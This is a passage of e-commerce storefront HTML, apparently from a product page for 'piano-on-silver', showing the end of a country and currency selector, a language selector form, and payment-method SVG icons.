                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="BQ">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/piano-on-silver" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/piano-on-silver" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
